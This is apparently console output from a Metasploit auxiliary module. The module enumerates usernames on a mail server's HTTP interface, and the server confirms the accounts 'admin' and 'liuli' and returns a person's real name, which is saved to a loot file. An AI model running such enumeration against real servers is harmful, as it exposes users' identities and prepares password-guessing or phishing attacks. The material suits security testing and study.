 msf5 auxiliary(http) > run
[*] Exist username interface, start enumerating ...
[*] ["admin", "liuli"]
[*] {"email":"admin"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name"/></object></result>
[*] {"email":"liuli"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name">刘莉</string></object></result>
[+] liuli : 刘莉
[*] OutFile: /Users/anonysec/.msf4/loot/20200703232038_default_ _MailUser_791970.txt
[*] Auxiliary module execution completed
msf5 auxiliary(http) > _
20200703232038_default_ _MailUser_791970.txt — 已锁定
liuli : 刘莉